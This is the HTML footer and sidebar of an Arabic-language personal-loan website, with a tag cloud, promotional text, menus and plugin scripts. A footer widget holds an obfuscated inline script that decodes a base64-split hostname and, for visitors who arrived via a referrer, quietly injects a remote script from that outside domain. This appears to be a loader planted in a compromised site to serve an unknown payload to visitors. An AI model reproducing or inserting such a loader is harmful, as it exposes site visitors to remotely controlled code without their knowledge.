<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%85%d9%83%d8%a7%d9%86/" class="tag-cloud-link tag-link-117 tag-link-position-23" style="font-size: 18.666666666667pt;" aria-label="تمويل امكان (18 عنصر)">تمويل امكان</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b3%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d9%86/" class="tag-cloud-link tag-link-123 tag-link-position-24" style="font-size: 18.666666666667pt;" aria-label="تمويل سداد الديون (18 عنصر)">تمويل سداد الديون</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-122 tag-link-position-25" style="font-size: 19.466666666667pt;" aria-label="تمويل سيارات (21 عنصر)">تمويل سيارات</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9/" class="tag-cloud-link tag-link-124 tag-link-position-26" style="font-size: 18.4pt;" aria-label="تمويل سيارات مستعملة (17 عنصر)">تمويل سيارات مستعملة</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 22pt;" aria-label="تمويل شخصي (33 عنصر)">تمويل شخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%ad%d9%8a/" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 9.6pt;" aria-label="تمويل شخصي الراجحي (3 عناصر)">تمويل شخصي الراجحي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d8%a8%d8%af%d9%88%d9%86-%d9%83%d9%81%d9%8a%d9%84/" class="tag-cloud-link tag-link-150 tag-link-position-29" style="font-size: 10.933333333333pt;" aria-label="تمويل شخصي بدون كفيل (4 عناصر)">تمويل شخصي بدون كفيل</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d8%ad%d8%aa%d9%89-%d9%84%d9%88-%d8%b9%d9%84%d9%8a%d9%83-%d9%82%d8%b1%d8%b6/" class="tag-cloud-link tag-link-424 tag-link-position-30" style="font-size: 8pt;" aria-label="تمويل شخصي حتى لو عليك قرض (عنصران (2))">تمويل شخصي حتى لو عليك قرض</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a/" class="tag-cloud-link tag-link-281 tag-link-position-31" style="font-size: 10.933333333333pt;" aria-label="تمويل عقاري (4 عناصر)">تمويل عقاري</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d9%81%d9%88%d8%b1%d9%8a/" class="tag-cloud-link tag-link-125 tag-link-position-32" style="font-size: 18.666666666667pt;" aria-label="تمويل فوري (18 عنصر)">تمويل فوري</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d9%88%d8%aa%d9%82%d8%b3%d9%8a%d8%b7/" class="tag-cloud-link tag-link-129 tag-link-position-33" style="font-size: 18.933333333333pt;" aria-label="تمويل وتقسيط (19 عنصر)">تمويل وتقسيط</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d9%88%d8%ab%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%ad%d8%b1/" class="tag-cloud-link tag-link-128 tag-link-position-34" style="font-size: 19.2pt;" aria-label="تمويل وثيقة العمل الحر (20 عنصر)">تمويل وثيقة العمل الحر</a>
<a href="https://tamwelk-sahl.com/tag/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d9%8a%d8%b3%d9%86%d8%af%d9%83/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 19.2pt;" aria-label="تمويل يسندك (20 عنصر)">تمويل يسندك</a>
<a href="https://tamwelk-sahl.com/tag/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-638 tag-link-position-36" style="font-size: 8pt;" aria-label="خطوات الحصول على تمويل سيارات (عنصران (2))">خطوات الحصول على تمويل سيارات</a>
<a href="https://tamwelk-sahl.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%85%d9%88%d9%8a%d9%84/" class="tag-cloud-link tag-link-119 tag-link-position-37" style="font-size: 19.2pt;" aria-label="شركات تمويل (20 عنصر)">شركات تمويل</a>
<a href="https://tamwelk-sahl.com/tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-218 tag-link-position-38" style="font-size: 10.933333333333pt;" aria-label="شروط التمويل الشخصي (4 عناصر)">شروط التمويل الشخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 9.6pt;" aria-label="شروط الحصول على التمويل الشخصي (3 عناصر)">شروط الحصول على التمويل الشخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%b6/" class="tag-cloud-link tag-link-346 tag-link-position-40" style="font-size: 9.6pt;" aria-label="شروط الحصول على القرض (3 عناصر)">شروط الحصول على القرض</a>
<a href="https://tamwelk-sahl.com/tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b3%d9%87%d9%8a%d9%84-%d9%84%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-188 tag-link-position-41" style="font-size: 8pt;" aria-label="شروط تسهيل للتمويل الشخصي (عنصران (2))">شروط تسهيل للتمويل الشخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%b7%d9%84%d8%a8-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a5%d9%85%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%ad%d9%8a/" class="tag-cloud-link tag-link-195 tag-link-position-42" style="font-size: 8pt;" aria-label="طلب تمويل إمكان الراجحي (عنصران (2))">طلب تمويل إمكان الراجحي</a>
<a href="https://tamwelk-sahl.com/tag/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%b6-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-413 tag-link-position-43" style="font-size: 9.6pt;" aria-label="عروض الراجحي القرض الشخصي (3 عناصر)">عروض الراجحي القرض الشخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d9%82%d8%b1%d8%b6-%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 9.6pt;" aria-label="قرض شخصي (3 عناصر)">قرض شخصي</a>
<a href="https://tamwelk-sahl.com/tag/%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5%d9%8a/" class="tag-cloud-link tag-link-209 tag-link-position-45" style="font-size: 14.933333333333pt;" aria-label="مميزات التمويل الشخصي (9 عناصر)">مميزات التمويل الشخصي</a></div>
</aside>				</div>
				</div>
				<div class="elementor-element elementor-element-64840a8 elementor-widget elementor-widget-vc_custom_heading" data-id="64840a8" data-element_type="widget" data-widget_type="vc_custom_heading.default">
				<div class="elementor-widget-container">
					<div class=" vc_custom_heading border_base_color consulting_heading_font  text_align_right" ><div style="font-size: 16px;color: #000000;text-align: right;line-height: 16px;font-weight:700" class="consulting-custom-title">رؤية معرضنا
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-648449e elementor-widget elementor-widget-image-gallery" data-id="648449e" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2737 gallery-columns-1 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="648449e" data-elementor-lightbox-title="تمويلك" data-elementor-lightbox-description="احصل على تمويل شخصي الآن" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjgwMiwidXJsIjoiaHR0cHM6XC9cL3RhbXdlbGstc2FobC5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9iYW5uZXItMTAwMC0xMDAwLmpwZyIsInNsaWRlc2hvdyI6IjY0ODQ0OWUifQ%3D%3D" href='https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000.jpg'><img width="300" height="300" src="https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000-300x300.jpg" class="attachment-medium size-medium" alt="احصل على تمويل شخصي الآن" aria-describedby="gallery-1-2802" decoding="async" srcset="https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000-300x300.jpg 300w, https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000-150x150.jpg 150w, https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000-768x768.jpg 768w, https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000-50x50.jpg 50w, https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000-320x320.jpg 320w, https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000-900x900.jpg 900w, https://tamwelk-sahl.com/wp-content/uploads/2022/07/banner-1000-1000.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2802'>
				احصل على تمويل شخصي الآن
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64854c5 elementor-widget elementor-widget-wp-widget-text" data-id="64854c5" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
					<aside class='widget widget_text'>			<div class="textwidget"><p><strong>لدينا الحل المناسب لك.</strong></p>
<p>مهما كانت احتياجاتك المالية ، فإن تمولك لديها الحل المناسب لك. بغض النظر عما إذا كنت ترغب في: الزواج أو تخطط لقضاء إجازة عائلية أو ترغب في تسجيل أبناءك في المدارس والجامعات أو ترغب في شراء سيارة جديدة أو أي متطلبات مالية أخرى تحتاجها</p>
</div>
		</aside>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
	
		<footer id="footer" class="footer style_2">
								<div class="widgets_row">
						<div class="container">
							<div class="footer_widgets">
								<div class="row">
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											<div class="footer_logo">
            <a href="https://tamwelk-sahl.com/">
            <img src="https://tamwelk-sahl.com/wp-content/uploads/2022/12/تمويلك-اونلاين-لوجو-مخفي-01.png"
                 alt="تمويلك"
                 width="1872"
                 height="626"
                />
        </a>
    </div>													<div class="footer_text">
														<p><p>توفر لكم منصة  تمويلك التمويل الشخصي بالاعتماد على التقنية المالية  لاستخدام أسهل وأسرع وأوفر للوقت والجهد، حيث تستطيع تقديم طلب تمويل شخصي وإجراء العمليات والحصول على الموافقة واستلام التمويل في أي وقت.</p></p>
													</div>
																											<div class="socials">
															<ul>
																																	<li>
																		<a href="https://www.facebook.com/Tamwilkonline/?ref=pages_you_manage" target="_blank" class="social-facebook">
																			<i class="fa fa-facebook"></i>
																		</a>
																	</li>
																																	<li>
																		<a href="https://www.instagram.com/tamwellk/" target="_blank" class="social-instagram">
																			<i class="fa fa-instagram"></i>
																		</a>
																	</li>
																																	<li>
																		<a href="https://twitter.com/diab2030" target="_blank" class="social-twitter">
																			<i class="fa fa-twitter"></i>
																		</a>
																	</li>
																																	<li>
																		<a href="https://wa.me/message/DHS47ZMI7FT6C1" target="_blank" class="social-whatsapp">
																			<i class="fa fa-whatsapp"></i>
																		</a>
																	</li>
																															</ul>
														</div>
														<section id="block-9" class="widget widget_block"><script type="text/javascript">

</script></section><section id="block-8" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 78a6e888c9093d76ee0c053866a3a6a1 --></section>										</div>
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget_title no_stripe">آخر المقالات</h4>
		<ul>
											<li>
					<a href="https://tamwelk-sahl.com/%d9%85%d9%82%d8%a7%d8%b1%d9%86%d8%a9-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%88%d8%a7%d9%84%d8%b4/">مقارنة تمويل السيارات بين البنوك والشركات</a>
											<span class="post-date">يناير 10, 2026</span>
									</li>
											<li>
					<a href="https://tamwelk-sahl.com/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%81%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9/">تمويل سيارة فوري الموافقة</a>
											<span class="post-date">يناير 7, 2026</span>
									</li>
					</ul>

		</section>										</div>
																			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
											<section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">اختصارات الموقع</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2053"><a href="https://tamwelk-sahl.com/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3846"><a href="https://tamwelk-sahl.com/%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-2/">تمويل شخصي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://tamwelk-sahl.com/%d8%aa%d9%85%d9%88%d9%8a%d9%84%d9%83-%d8%a7%d9%84%d8%a2%d9%86/">تمويلك الآن</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://tamwelk-sahl.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://tamwelk-sahl.com/%d8%a7%d9%84%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9/">الأسئلة الشائعة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2813"><a href="https://tamwelk-sahl.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">المدونة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://tamwelk-sahl.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://tamwelk-sahl.com/offer/">تقديم طلب</a></li>
</ul></div></section>										</div>
																	</div>
							</div>
						</div>
					</div>
									<div class="copyright_row">
					<div class="container">
						<div class="copyright_row_wr">
															<div class="copyright">
									© 2026 Tamwellk by <a href="https://infinityfordesign.com" target="_blank">Infinity Design</a>. All rights reserved								</div>
													</div>
					</div>
				</div>
					</footer>
				</div> <!--#wrapper-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-527-css' href='https://tamwelk-sahl.com/wp-content/uploads/elementor/css/post-527.css?ver=1768943193' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/css/widget-image-gallery-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://tamwelk-sahl.com/wp-content/uploads/elementor/css/post-7.css?ver=1768942873' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://tamwelk-sahl.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public-rtl.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://tamwelk-sahl.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default-rtl.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://tamwelk-sahl.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1742245140' type='text/css' media='all' />
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https:\/\/tamwelk-sahl.com\/wp-admin\/admin.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.7.6" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.7.6" id="consulting-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.7.6" id="stm_megamenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://tamwelk-sahl.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/tamwelk-sahl.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2e7ab8e74a","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"30ed2f9697","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"966590140153","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>&nbsp;\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u064a\u0643\u0645 \u0648\u0631\u062d\u0645\u0629 \u0627\u0644\u0644\u0647 \u0648\u0628\u0631\u0643\u0627\u062a\u0647 <br \/>\u0645\u0646 \u0641\u0636\u0644\u0643 \u0642\u0645 \u0628\u0643\u062a\u0627\u0628\u0629 \u0627\u0633\u062a\u0641\u0633\u0627\u0631\u0643<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=966590140153","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"30ed2f9697","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11745942147" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
